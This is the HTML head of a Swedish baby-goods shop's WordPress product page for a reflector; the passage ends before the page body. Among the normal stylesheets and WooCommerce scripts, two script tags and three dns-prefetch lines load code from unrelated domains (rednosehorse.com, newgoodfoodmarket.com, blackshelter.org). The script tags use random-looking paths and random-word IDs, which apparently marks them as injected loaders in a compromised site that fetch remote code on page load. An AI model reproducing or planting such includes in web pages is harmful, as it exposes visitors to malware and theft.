

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyfrog.se/produkt/reflexer/steady-retro-bla/
body_size: 16234
content:
<!DOCTYPE html>
<html lang="sv-SE" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fin Steady Retro Blå . Bästa pris på Reflexer, Reflexer</title>
	<meta name="description" content="Köp Fin Steady Retro Blå Bra pris. Reflexer, Reflexer Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Rea." />
	<link rel="canonical" href="https://babyfrog.se/produkt/reflexer/steady-retro-bla/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fin Steady Retro Blå . Bästa pris på Reflexer, Reflexer" />
	<meta property="og:description" content="Köp Fin Steady Retro Blå Bra pris. Reflexer, Reflexer Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Rea." />
	<meta property="og:url" content="https://babyfrog.se/produkt/reflexer/steady-retro-bla/" />
	<meta property="og:site_name" content="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="article:modified_time" content="2015-10-21T18:00:07+00:00" />
	<meta property="og:image" content="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png" />
	<meta property="og:image:width" content="240" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/","url":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/","name":"Fin Steady Retro Blå . Bästa pris på Reflexer, Reflexer","isPartOf":{"@id":"https://babyfrog.se/#website"},"primaryImageOfPage":{"@id":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/#primaryimage"},"image":{"@id":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/#primaryimage"},"thumbnailUrl":"https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png","datePublished":"2015-09-10T09:55:40+00:00","dateModified":"2015-10-21T18:00:07+00:00","description":"Köp Fin Steady Retro Blå Bra pris. Reflexer, Reflexer Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Rea.","breadcrumb":{"@id":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://babyfrog.se/produkt/reflexer/steady-retro-bla/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/#primaryimage","url":"https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png","contentUrl":"https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png","width":240,"height":240},{"@type":"BreadcrumbList","@id":"https://babyfrog.se/produkt/reflexer/steady-retro-bla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://babyfrog.se/"},{"@type":"ListItem","position":2,"name":"Butik","item":"https://babyfrog.se/butik/"},{"@type":"ListItem","position":3,"name":"Steady Retro Blå"}]},{"@type":"WebSite","@id":"https://babyfrog.se/#website","url":"https://babyfrog.se/","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","description":"Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!","publisher":{"@id":"https://babyfrog.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babyfrog.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://babyfrog.se/#organization","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","url":"https://babyfrog.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#/schema/logo/image/","url":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","contentUrl":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","width":525,"height":143,"caption":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer."},"image":{"@id":"https://babyfrog.se/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Webbflöde" href="https://babyfrog.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde" href="https://babyfrog.se/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Observera: MonsterInsights är för närvarande inte konfigurerat på denna webbplats. Webbplatsägaren måste autentisera med Google Analytics i MonsterInsights inställningspanel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babyfrog.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mgwc-style-frontend-css' href='https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/css/mgwoocommercecat.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://babyfrog.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://babyfrog.se/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://babyfrog.se/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.19' media='' />
<link rel='stylesheet' id='bloglo-woocommerce-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://babyfrog.se/wp-content/uploads/bloglo/dynamic-styles.css?ver=1768168071' media='all' />
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/babyfrog.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"<svg aria-hidden=\"true\" class=\"bloglo-animate-arrow left-arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"30\" height=\"18\"><path class=\"arrow-handle\" d=\"M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z\"\/><path class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30 9a1 1 0 01-1 1H1a1 1 0 010-2h28.002c.552 0 .998.448.998 1z\"\/><\/svg>","nextText":"<svg aria-hidden=\"true\" class=\"bloglo-animate-arrow right-arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"30\" height=\"18\"><path class=\"arrow-handle\" d=\"M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z\"\/><path class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30 9a1 1 0 01-1 1H1a1 1 0 010-2h28.002c.552 0 .998.448.998 1z\"\/><\/svg>"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
